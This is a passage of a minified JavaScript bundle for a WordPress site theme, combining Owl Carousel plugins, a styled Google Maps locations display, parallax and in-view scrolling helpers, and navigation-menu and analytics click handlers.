URL.");if((i=o.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)n="youtube";else if(i[3].indexOf("vimeo")>-1)n="vimeo";else{if(!(i[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");n="vzaar"}i=i[6],this._videos[o]={type:n,id:i,width:s,height:r},e.attr("data-video",o),this.thumbnail(t,this._videos[o])},s.prototype.thumbnail=function(e,n){var i,s,r=n.width&&n.height?'style="width:'+n.width+"px;height:"+n.height+'px;"':"",o=e.find("img"),a="src",l="",u=this._core.settings,c=function(t){'<div class="owl-video-play-icon"></div>',i=u.lazyLoad?'<div class="owl-video-tn '+l+'" '+a+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(i),e.after('<div class="owl-video-play-icon"></div>')};if(e.wrap('<div class="owl-video-wrapper"'+r+"></div>"),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),o.length)return c(o.attr(a)),o.remove(),!1;"youtube"===n.type?(s="//img.youtube.com/vi/"+n.id+"/hqdefault.jpg",c(s)):"vimeo"===n.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+n.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){s=t[0].thumbnail_large,c(s)}}):"vzaar"===n.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+n.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){s=t.framegrab_url,c(s)}})},s.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},s.prototype.play=function(e){var n,i=t(e.target).closest("."+this._core.settings.itemClass),s=this._videos[i.attr("data-video")],r=s.width||"100%",o=s.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),i=this._core.items(this._core.relative(i.index())),this._core.reset(i.index()),"youtube"===s.type?n='<iframe width="'+r+'" height="'+o+'" src="//www.youtube.com/embed/'+s.id+"?autoplay=1&rel=0&v="+s.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===s.type?n='<iframe src="//player.vimeo.com/video/'+s.id+'?autoplay=1" width="'+r+'" height="'+o+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===s.type&&(n='<iframe frameborder="0"height="'+o+'"width="'+r+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+s.id+'/player?autoplay=true"></iframe>'),t('<div class="owl-video-frame">'+n+"</div>").insertAfter(i.find(".owl-video")),this._playing=i.addClass("owl-video-playing"))},s.prototype.isInFullScreen=function(){var e=n.fullscreenElement||n.mozFullScreenElement||n.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},s.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=s}(window.Zepto||window.jQuery,window,document),function(t,e,n,i){var s=function(e){this.core=e,this.core.options=t.extend({},s.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":t.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};s.Defaults={animateOut:!1,animateIn:!1},s.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,n=t.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),r=this.core.settings.animateIn,o=this.core.settings.animateOut;this.core.current()!==this.previous&&(o&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.one(t.support.animation.end,n).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(o)),r&&s.one(t.support.animation.end,n).addClass("animated owl-animated-in").addClass(r))}},s.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},s.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=s}(window.Zepto||window.jQuery,window,document),function(t,e,n,i){var s=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":t.proxy(function(t,e,n){t.namespace&&this.play(e,n)},this),"stop.owl.autoplay":t.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},s.Defaults,this._core.options)};s.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},s.prototype._next=function(i){this._call=e.setTimeout(t.proxy(this._next,this,i),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("busy")||this._core.is("interacting")||n.hidden||this._core.next(i||this._core.settings.autoplaySpeed)},s.prototype.read=function(){return(new Date).getTime()-this._time},s.prototype.play=function(n,i){var s;this._core.is("rotating")||this._core.enter("rotating"),n=n||this._core.settings.autoplayTimeout,s=Math.min(this._time%(this._timeout||n),n),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%n-s,this._timeout=n,this._call=e.setTimeout(t.proxy(this._next,this,i),n-s)},s.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},s.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},s.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=s}(window.Zepto||window.jQuery,window,document),function(t,e,n,i){"use strict";var s=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this.$element.on(this._handlers)};s.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},s.prototype.initialize=function(){var e,n=this._core.settings;for(e in this._controls.$relative=(n.navContainer?t(n.navContainer):t("<div>").addClass(n.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+n.navElement+">").addClass(n.navClass[0]).html(n.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy(function(t){this.prev(n.navSpeed)},this)),this._controls.$next=t("<"+n.navElement+">").addClass(n.navClass[1]).html(n.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy(function(t){this.next(n.navSpeed)},this)),n.dotsData||(this._templates=[t('<button role="button">').addClass(n.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(n.dotsContainer?t(n.dotsContainer):t("<div>").addClass(n.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy(function(e){var i=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(i,n.dotsSpeed)},this)),this._overrides)this._core[e]=t.proxy(this[e],this)},s.prototype.destroy=function(){var t,e,n,i,s;for(t in s=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&s.navContainer?this._controls[e].html(""):this._controls[e].remove();for(i in this.overides)this._core[i]=this._overrides[i];for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},s.prototype.update=function(){var t,e,n=this._core.clones().length/2,i=n+this._core.items().length,s=this._core.maximum(!0),r=this._core.settings,o=r.center||r.autoWidth||r.dotsData?1:r.dotsEach||r.items;if("page"!==r.slideBy&&(r.slideBy=Math.min(r.slideBy,r.items)),r.dots||"page"==r.slideBy)for(this._pages=[],t=n,e=0,0;t<i;t++){if(e>=o||0===e){if(this._pages.push({start:Math.min(s,t-n),end:t-n+o-1}),Math.min(s,t-n)===s)break;e=0,0}e+=this._core.mergers(this._core.relative(t))}},s.prototype.draw=function(){var e,n=this._core.settings,i=this._core.items().length<=n.items,s=this._core.relative(this._core.current()),r=n.loop||n.rewind;this._controls.$relative.toggleClass("disabled",!n.nav||i),n.nav&&(this._controls.$previous.toggleClass("disabled",!r&&s<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!r&&s>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!n.dots||i),n.dots&&(e=this._pages.length-this._controls.$absolute.children().length,n.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):e<0&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},s.prototype.onTrigger=function(e){var n=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:n&&(n.center||n.autoWidth||n.dotsData?1:n.dotsEach||n.items)}},s.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy(function(t,n){return t.start<=e&&t.end>=e},this)).pop()},s.prototype.getPosition=function(e){var n,i,s=this._core.settings;return"page"==s.slideBy?(n=t.inArray(this.current(),this._pages),i=this._pages.length,e?++n:--n,n=this._pages[(n%i+i)%i].start):(n=this._core.relative(this._core.current()),i=this._core.items().length,e?n+=s.slideBy:n-=s.slideBy),n},s.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},s.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},s.prototype.to=function(e,n,i){var s;!i&&this._pages.length?(s=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%s+s)%s].start,n)):t.proxy(this._overrides.to,this._core)(e,n)},t.fn.owlCarousel.Constructor.Plugins.Navigation=s}(window.Zepto||window.jQuery,window,document),function(t,e,n,i){"use strict";var s=function(n){this._core=n,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(n){n.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var n=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!n)return;this._hashes[n]=e.content}},this),"changed.owl.carousel":t.proxy(function(n){if(n.namespace&&"position"===n.property.name){var i=this._core.items(this._core.relative(this._core.current())),s=t.map(this._hashes,function(t,e){return t===i?e:null}).join();if(!s||e.location.hash.slice(1)===s)return;e.location.hash=s}},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(t){var n=e.location.hash.substring(1),i=this._core.$stage.children(),s=this._hashes[n]&&i.index(this._hashes[n]);void 0!==s&&s!==this._core.current()&&this._core.to(this._core.relative(s),!1,!0)},this))};s.Defaults={URLhashListener:!1},s.prototype.destroy=function(){var n,i;for(n in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(n,this._handlers[n]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=s}(window.Zepto||window.jQuery,window,document),function(t,e,n,i){var s=t("<support>").get(0).style,r="Webkit Moz O ms".split(" "),o={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},a=function(){return!!c("transform")},l=function(){return!!c("perspective")},u=function(){return!!c("animation")};function c(e,n){var o=!1,a=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+r.join(a+" ")+a).split(" "),function(t,e){if(s[e]!==i)return o=!n||e,!1}),o}function h(t){return c(t,!0)}(function(){return!!c("transition")})()&&(t.support.transition=new String(h("transition")),t.support.transition.end=o.transition.end[t.support.transition]),u()&&(t.support.animation=new String(h("animation")),t.support.animation.end=o.animation.end[t.support.animation]),a()&&(t.support.transform=new String(h("transform")),t.support.transform3d=l())}(window.Zepto||window.jQuery,window,document),jQuery.noConflict(),function(t){function e(){let e=new google.maps.StyledMapType([{featureType:"all",elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#333333"},{lightness:40}]},{featureType:"all",elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#ffffff"},{lightness:16}]},{featureType:"all",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#fefefe"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#fefefe"},{lightness:17},{weight:1.2}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#f5f5f5"},{lightness:20}]},{featureType:"landscape",elementType:"geometry.fill",stylers:[{color:"#d5d5d5"}]},{featureType:"landscape.man_made",elementType:"geometry.fill",stylers:[{color:"#7574c0"},{saturation:"-37"},{lightness:"75"}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#f5f5f5"},{lightness:21}]},{featureType:"poi.business",elementType:"geometry.fill",stylers:[{color:"#7574c0"},{saturation:"-2"},{lightness:"53"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#dedede"},{lightness:21}]},{featureType:"poi.park",elementType:"geometry.fill",stylers:[{color:"#7574c0"},{lightness:"69"}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#7574c0"},{lightness:"25"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#ffffff"},{lightness:29},{weight:.2}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{lightness:"38"},{color:"#000000"}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:16}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#f2f2f2"},{lightness:19}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#e9e9e9"},{lightness:17}]}],{name:"Styled Map"});if("function"==typeof Event)window.dispatchEvent(new Event("resize"));else{var r=window.document.createEvent("UIEvents");r.initUIEvent("resize",!0,!1,window,0),window.dispatchEvent(r)}let o=new google.maps.Map(document.getElementById("locations-map"),{center:{lat:40.711939,lng:-73.792737},zoom:11,mapTypeControlOptions:{mapTypeIds:["roadmap","satellite","hybrid","terrain","styled_map"]}});!async function(e,r){try{r.then(function(r){let o={},a=new google.maps.LatLng(40.711939,-73.792737);for(let u in r){let c=r[u],h=new google.maps.LatLng(parseFloat(c.lat),parseFloat(c.lng)),p=c.title,d=c.id,f=c.type,g=n(c),m=(new google.maps.InfoWindow({content:g}),new google.maps.LatLngBounds(h)),v=new google.maps.Marker({map:e,position:h,title:p,animation:google.maps.Animation.DROP,icon:{url:"/wp-content/themes/rosh/images/rosh-pin.png"},map_icon_label:'<span class="map-icon marker-'+f+'"></span>'}),y="marker-"+d;function l(){e.setZoom(11),e.setCenter(a),m.extend(a)}o[y]=v,o[y].bounds=m,o[y].point=h,google.maps.event.addListener(v,"mouseout",function(){s(this)}),google.maps.event.addListener(e,"click",function(t){console.log("clicked or dragged")}),google.maps.event.addListener(e,"dragend",function(){google.maps.event.trigger(this,"click")}),t(document).on("mouseover",".location-card",function(e){let n=t(this).data("marker-id"),s=o["marker-"+n];i(s)}),t(document).on("mouseout",".location-card",function(t){l();for(let t in o){let e=o[t];s(e)}})}})}catch(t){console.error(t)}}(o,async function(){try{let t=await axios.get("/wp-json/rosh/v1/locations");return Promise.all(t.data)}catch(t){console.error(t)}}()),o.mapTypes.set("styled_map",e),o.setMapTypeId("styled_map")}function n(t){let e=t.title;return"<div class='info-window' id='location-"+t.id+"'><p><strong>"+e+"</p></strong><hr><p>Testing"+t.address+"<br>"+t.city+", "+t.state+",<br> "+t.zip+", "+t.country+"</p><div class='btn-wrap'><a href='"+t.link+"' class='btn btn-solid btn-sm' title='"+e+"'>Read More</a></div></div>"}function i(t){null!==t.getAnimation()?t.setAnimation(null):t.setAnimation(google.maps.Animation.BOUNCE)}function s(t){t.setAnimation(null)}jQuery("#locations-map").length&&(window.addEventListener?window.addEventListener("load",e(),!1):window.attachEvent?window.attachEvent("onload",e()):onload=e())}(jQuery),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){function e(){var e,n,i={height:u.innerHeight,width:u.innerWidth};return i.height||!(e=l.compatMode)&&t.support.boxModel||(i={height:(n="CSS1Compat"===e?c:l.body).clientHeight,width:n.clientWidth}),i}function n(){return{top:u.pageYOffset||c.scrollTop||l.body.scrollTop,left:u.pageXOffset||c.scrollLeft||l.body.scrollLeft}}function i(){if(a.length){var i=0,o=t.map(a,function(t){var e=t.data.selector,n=t.$element;return e?n.find(e):n});for(s=s||e(),r=r||n();i<a.length;i++)if(t.contains(c,o[i][0])){var l=t(o[i]),u={height:l[0].offsetHeight,width:l[0].offsetWidth},h=l.offset(),p=l.data("inview");if(!r||!s)return;h.top+u.height>r.top&&h.top<r.top+s.height&&h.left+u.width>r.left&&h.left<r.left+s.width?p||l.data("inview",!0).trigger("inview",[!0]):p&&l.data("inview",!1).trigger("inview",[!1])}}}var s,r,o,a=[],l=document,u=window,c=l.documentElement;t.event.special.inview={add:function(e){a.push({data:e,$element:t(this),element:this}),!o&&a.length&&(o=setInterval(i,250))},remove:function(t){for(var e=0;e<a.length;e++){var n=a[e];if(n.element===this&&n.data.guid===t.guid){a.splice(e,1);break}}a.length||(clearInterval(o),o=null)}},t(u).on("scroll resize scrollstop",function(){s=r=null}),!c.addEventListener&&c.attachEvent&&c.attachEvent("onfocusin",function(){r=null})}),function(t,e,n,i){function s(e,n){var r=this;"object"==typeof n&&(delete n.refresh,delete n.render,t.extend(this,n)),this.$element=t(e),!this.imageSrc&&this.$element.is("img")&&(this.imageSrc=this.$element.attr("src"));var o=(this.position+"").toLowerCase().match(/\S+/g)||[];if(o.length<1&&o.push("center"),1==o.length&&o.push(o[0]),"top"!=o[0]&&"bottom"!=o[0]&&"left"!=o[1]&&"right"!=o[1]||(o=[o[1],o[0]]),this.positionX!==i&&(o[0]=this.positionX.toLowerCase()),this.positionY!==i&&(o[1]=this.positionY.toLowerCase()),r.positionX=o[0],r.positionY=o[1],"left"!=this.positionX&&"right"!=this.positionX&&(isNaN(parseInt(this.positionX))?this.positionX="center":this.positionX=parseInt(this.positionX)),"top"!=this.positionY&&"bottom"!=this.positionY&&(isNaN(parseInt(this.positionY))?this.positionY="center":this.positionY=parseInt(this.positionY)),this.position=this.positionX+(isNaN(this.positionX)?"":"px")+" "+this.positionY+(isNaN(this.positionY)?"":"px"),navigator.userAgent.match(/(iPod|iPhone|iPad)/))return this.imageSrc&&this.iosFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;if(navigator.userAgent.match(/(Android)/))return this.imageSrc&&this.androidFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;this.$mirror=t("<div />").prependTo(this.mirrorContainer);var a=this.$element.find(">.parallax-slider"),l=!1;0==a.length?this.$slider=t("<img />").prependTo(this.$mirror):(this.$slider=a.prependTo(this.$mirror),l=!0),this.$mirror.addClass("parallax-mirror").css({visibility:"hidden",zIndex:this.zIndex,position:"fixed",top:0,left:0,overflow:"hidden"}),this.$slider.addClass("parallax-slider").one("load",function(){r.naturalHeight&&r.naturalWidth||(r.naturalHeight=this.naturalHeight||this.height||1,r.naturalWidth=this.naturalWidth||this.width||1),r.aspectRatio=r.naturalWidth/r.naturalHeight,s.isSetup||s.setup(),s.sliders.push(r),s.isFresh=!1,s.requestRender()}),l||(this.$slider[0].src=this.imageSrc),(this.naturalHeight&&this.naturalWidth||this.$slider[0].complete||a.length>0)&&this.$slider.trigger("load")}!function(){for(var t=0,n=["ms","moz","webkit","o"],i=0;i<n.length&&!e.requestAnimationFrame;++i)e.requestAnimationFrame=e[n[i]+"RequestAnimationFrame"],e.cancelAnimationFrame=e[n[i]+"CancelAnimationFrame"]||e[n[i]+"CancelRequestAnimationFrame"];e.requestAnimationFrame||(e.requestAnimationFrame=function(n){var i=(new Date).getTime(),s=Math.max(0,16-(i-t)),r=e.setTimeout(function(){n(i+s)},s);return t=i+s,r}),e.cancelAnimationFrame||(e.cancelAnimationFrame=function(t){clearTimeout(t)})}(),t.extend(s.prototype,{speed:.2,bleed:0,zIndex:-100,iosFix:!0,androidFix:!0,position:"center",overScrollFix:!1,mirrorContainer:"body",refresh:function(){this.boxWidth=this.$element.outerWidth(),this.boxHeight=this.$element.outerHeight()+2*this.bleed,this.boxOffsetTop=this.$element.offset().top-this.bleed,this.boxOffsetLeft=this.$element.offset().left,this.boxOffsetBottom=this.boxOffsetTop+this.boxHeight;var t,e=s.winHeight,n=s.docHeight,i=Math.min(this.boxOffsetTop,n-e),r=Math.max(this.boxOffsetTop+this.boxHeight-e,0),o=this.boxHeight+(i-r)*(1-this.speed)|0,a=(this.boxOffsetTop-i)*(1-this.speed)|0;o*this.aspectRatio>=this.boxWidth?(this.imageWidth=o*this.aspectRatio|0,this.imageHeight=o,this.offsetBaseTop=a,t=this.imageWidth-this.boxWidth,"left"==this.positionX?this.offsetLeft=0:"right"==this.positionX?this.offsetLeft=-t:isNaN(this.positionX)?this.offsetLeft=-t/2|0:this.offsetLeft=Math.max(this.positionX,-t)):(this.imageWidth=this.boxWidth,this.imageHeight=this.boxWidth/this.aspectRatio|0,this.offsetLeft=0,t=this.imageHeight-o,"top"==this.positionY?this.offsetBaseTop=a:"bottom"==this.positionY?this.offsetBaseTop=a-t:isNaN(this.positionY)?this.offsetBaseTop=a-t/2|0:this.offsetBaseTop=a+Math.max(this.positionY,-t))},render:function(){var t=s.scrollTop,e=s.scrollLeft,n=this.overScrollFix?s.overScroll:0,i=t+s.winHeight;this.boxOffsetBottom>t&&this.boxOffsetTop<=i?(this.visibility="visible",this.mirrorTop=this.boxOffsetTop-t,this.mirrorLeft=this.boxOffsetLeft-e,this.offsetTop=this.offsetBaseTop-this.mirrorTop*(1-this.speed)):this.visibility="hidden",this.$mirror.css({transform:"translate3d("+this.mirrorLeft+"px, "+(this.mirrorTop-n)+"px, 0px)",visibility:this.visibility,height:this.boxHeight,width:this.boxWidth}),this.$slider.css({transform:"translate3d("+this.offsetLeft+"px, "+this.offsetTop+"px, 0px)",position:"absolute",height:this.imageHeight,width:this.imageWidth,maxWidth:"none"})}}),t.extend(s,{scrollTop:0,scrollLeft:0,winHeight:0,winWidth:0,docHeight:1<<30,docWidth:1<<30,sliders:[],isReady:!1,isFresh:!1,isBusy:!1,setup:function(){if(!this.isReady){var i=this,r=t(n),o=t(e),a=function(){s.winHeight=o.height(),s.winWidth=o.width(),s.docHeight=r.height(),s.docWidth=r.width()},l=function(){var t=o.scrollTop(),e=s.docHeight-s.winHeight,n=s.docWidth-s.winWidth;s.scrollTop=Math.max(0,Math.min(e,t)),s.scrollLeft=Math.max(0,Math.min(n,o.scrollLeft())),s.overScroll=Math.max(t-e,Math.min(t,0))};o.on("resize.px.parallax load.px.parallax",function(){a(),i.refresh(),s.isFresh=!1,s.requestRender()}).on("scroll.px.parallax load.px.parallax",function(){l(),s.requestRender()}),a(),l(),this.isReady=!0;var u=-1;!function t(){if(u==e.pageYOffset)return e.requestAnimationFrame(t),!1;u=e.pageYOffset,i.render(),e.requestAnimationFrame(t)}()}},configure:function(e){"object"==typeof e&&(delete e.refresh,delete e.render,t.extend(this.prototype,e))},refresh:function(){t.each(this.sliders,function(){this.refresh()}),this.isFresh=!0},render:function(){this.isFresh||this.refresh(),t.each(this.sliders,function(){this.render()})},requestRender:function(){this.render(),this.isBusy=!1},destroy:function(n){var i,r=t(n).data("px.parallax");for(r.$mirror.remove(),i=0;i<this.sliders.length;i+=1)this.sliders[i]==r&&this.sliders.splice(i,1);t(n).data("px.parallax",!1),0===this.sliders.length&&(t(e).off("scroll.px.parallax resize.px.parallax load.px.parallax"),this.isReady=!1,s.isSetup=!1)}});var r=t.fn.parallax;t.fn.parallax=function(i){return this.each(function(){var r=t(this),o="object"==typeof i&&i;this==e||this==n||r.is("body")?s.configure(o):r.data("px.parallax")?"object"==typeof i&&t.extend(r.data("px.parallax"),o):(o=t.extend({},r.data(),o),r.data("px.parallax",new s(this,o))),"string"==typeof i&&("destroy"==i?s.destroy(this):s[i]())})},t.fn.parallax.Constructor=s,t.fn.parallax.noConflict=function(){return t.fn.parallax=r,this},t(function(){t('[data-parallax="scroll"]').parallax()})}(jQuery,window,document),jQuery(document).ready(function(t){function e(e,n){e.mouseenter(function(){t(this).addClass("menu-open"),n.addClass("menu-open")}),e.mouseleave(function(){t(this).removeClass("menu-open"),n.removeClass("menu-open")}),n.mouseenter(function(){t(this).addClass("menu-open")}),n.mouseleave(function(){t(this).removeClass("menu-open")})}t(".photo-slider-hero").owlCarousel({items:1,loop:!0,autoplay:!1,autoplayTimeout:2e3,pagination:!1,dots:!1,nav:!1,rewindSpeed:1e3}),t(".testimonial-cards").owlCarousel({items:1,loop:!0,autoplay:!1,autoHeight:!0,pagination:!1,dots:!1,nav:!0,navText:['<img src="/wp-content/themes/rosh/images/Left%20Arrow.svg">','<img src="/wp-content/themes/rosh/images/Right%20Arrow.svg">'],rewindSpeed:1e3});let n=t(".about-link"),i=t(".about-sub-menu"),s=t(".services-link"),r=t(".services-sub-menu"),o=t(".high-risk-link"),a=t(".high-risk-services-sub-menu");e(n,i),e(s,r),e(o,a),t(".hamburger").on("click",function(){t(this).toggleClass("open"),t(".site-content").toggleClass("open"),t(".nav-menu").toggleClass("open"),t("body").toggleClass("no-scroll")}),t(".nav-menu li.menu-item-has-children > a").after("<div class='mobile-toggle'><span></span><span></span></div>"),t(".nav-menu .mobile-toggle").on("click",function(){t(this).hasClass("open")?(t(this).siblings("ul.sub-menu").slideUp(),t(this).removeClass("open")):(t("ul.sub-menu").slideUp(),t(".nav-menu .mobile-toggle").removeClass("open"),t(this).siblings("ul.sub-menu").slideDown(),t(this).addClass("open"))}),t("#menu-item-894 a").attr("target","_blank"),document.querySelector(".footer-contact-click").querySelector(".menu-item").setAttribute("onclick","gtag('event', 'Button-Click', { 'event_category' : 'Contact-Us', 'event_label': 'contact-us-footer'});"),document.querySelector(".footer-appt-click").querySelector(".menu-item").setAttribute("onclick","gtag('event', 'Button-Click', { 'event_category' : 'Request-Appointment', 'event_label': 'request-appt-footer' });"),t("#gform_submit_button_2").attr("onclick","gtag('event', 'Form-Submit', { 'event_category': 'Req-Appt-Submit'});"),t("#gform_submit_button_1").attr("onclick","gtag('event', 